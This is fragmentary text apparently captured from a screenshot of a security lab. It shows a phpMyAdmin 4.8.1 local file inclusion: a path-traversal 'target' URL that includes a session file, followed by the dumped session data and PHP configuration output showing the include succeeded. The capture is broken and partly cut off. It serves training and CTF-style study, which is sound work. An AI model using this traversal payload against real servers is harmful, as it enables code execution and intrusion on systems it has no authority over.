 192.168.130.29:2003 / mys
192.168.130.29:2003 / mys
192.168.130.29:2003/index.php?target=db_sql.php?/../../../../../../../../tmp/sess_30a8c757f20ff84e5f9ab9211089105a
漏洞 CTF 编程语言学习 安全论坛 靶场练习 资产收集 解密加密 网站工具 网站管理 github优质项目 内网穿透 常用 刷题 在线工具 提权 免杀 红队工具 待学习
phpMyAdmin
近期访问 表收藏夹
information_schema
test
务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:":RTst_xFZ".C$&Ez";browser_access_time|a:2:{s:7:"default";i:1666057103;s:36:"e678e1a6-6a56-2ebe-4882-327c9277354f";i:1666016155;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork"
{s:13:"server_1_test";a:17:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:12:"is_superuser";b:0;s:11:"binary_logs";a
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";s:8:"Settings";s:6:"binlog";s:10:"Binary
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:14:"menu-levels-db";a:14:{s:9:"structure";s:6:"结构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜
索";s:17:"multi_table_query";s:6:"查询";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:9:"operation";s:6:"操作";s:10:"privileges";s:6:"权限";s:8:"routines";s:6:"程序";s:6:"events";s:6:"事件";s:8:"triggers";s:9:"触发器";s:8:"tracking";s:6:"追踪";s:8:"designer";s:9:"设计
器";s:15:"central_columns";s:12:"文本框列";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:{s:15:"userprefs_mtime";i:1666056761;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1579578455;s:9:"userprefs";a:2:{s:7:"Console";a:1:
{s:4:"Mode";s:8:"collapse";}s:4:"lang";s:5:"zh_CN";}}}userconfig|a:2:{s:2:"db";a:2:{s:12:"Console/Mode";s:8:"collapse";s:4:"lang";s:5:"zh_CN";}s:2:"ts";i:1666056761;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:15:{s:15:"favorite_tables";a:1:{i:1;a:0:
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:4:"test";s:5:"query";a:2:{s:32:"64361d8406c2a67931386cb88bebd2d1";a:8:{s:3:"sql";s:38:"show global variables like
"%datadir%"";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}s:32:"8af367146e38689a51ea6546e9b0b5d5";a:8:{s:3:"sql";s:23:"SELECT '
PHP Version 7.2.5
php
System Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
控制台